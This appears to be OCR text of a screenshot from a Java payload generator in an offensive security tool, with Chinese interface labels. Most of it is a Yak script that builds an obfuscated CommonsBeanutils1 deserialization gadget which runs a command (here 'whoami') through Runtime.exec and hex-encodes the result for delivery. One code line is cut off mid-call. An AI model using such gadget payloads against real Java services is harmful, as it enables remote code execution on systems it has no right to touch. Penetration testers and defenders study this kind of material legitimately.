 JavaPayload 配置
生 成
使用利用链
* 利用链 CommonsBeanutils1 / RuntimeE...
* 构造方法
* 混淆
* 类名 nWVFzNov
* Java 版本 52
* 命令 whoami
代码 BASE64 HEX YAK DUMP
1 version = 52
2 command = "whoami"
3 className = "nWVFzNov"
4 log.setLevel("info")
5 gadgetObj,err = yso.GetCommonsBeanutils1JavaObject(yso.useRuntimeExecEvilClass(command),yso.obfuscationClassConstantPool(),yso.evilClassName(className),yso.
6 if err {
7 log.error("%v",err)
8 return
9 }
10 gadgetBytes,err = yso.ToBytes(gadgetObj)
11 if err {
12 log.error("%v",err)
13 return
14 }
15
16 // 16进制展示payload
17 hexPayload = codec.EncodeToHex(gadgetBytes)